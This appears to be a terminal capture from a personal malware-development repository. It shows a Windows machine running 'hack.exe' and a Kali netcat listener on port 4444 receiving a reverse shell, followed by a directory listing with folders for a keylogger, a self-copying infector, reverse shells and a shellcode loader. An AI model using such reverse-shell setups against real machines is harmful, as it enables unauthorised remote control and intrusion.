 PS D:\md> .\hack.exe
PS D:\md>
OUTPUT DEBUG CONSOLE TERMINAL PROBLEMS PORTS GITLENS ESP-IDF
┌──(kali㉿DESKTOP-T4C44PD)-[/mnt/d/md]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.37.37] from (UNKNOWN) [192.168.32.1] 51348
ls
hack
source.c
^C
┌──(kali㉿DESKTOP-T4C44PD)-[/mnt/d/md]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.37.37] from (UNKNOWN) [192.168.32.1] 52986
Microsoft Windows [Version 10.0.26100.4946]
(c) Microsoft Corporation. All rights reserved.
D:\md>dir
dir
 Volume in drive D is New Volume
 Volume Serial Number is C271-E783
 Directory of D:\md
08/31/2025  06:54 PM    <DIR>          .
08/11/2025  12:06 PM    <DIR>          .vscode
08/11/2025  02:44 PM    <DIR>          img
08/18/2025  03:53 PM    <DIR>          Keylogger
08/03/2025  12:44 PM    <DIR>          MINI-51
08/09/2025  10:45 PM    <DIR>          Mini51-Style-Self-Copy-Infector
08/31/2025  02:40 PM             1,464 Readme.md
08/31/2025  02:51 PM    <DIR>          Reverse_shells
08/31/2025  02:18 PM    <DIR>          Windows_Shellcode_Loader
               1 File(s)          1,464 bytes
               8 Dir(s)  373,494,878,208 bytes free
D:\md>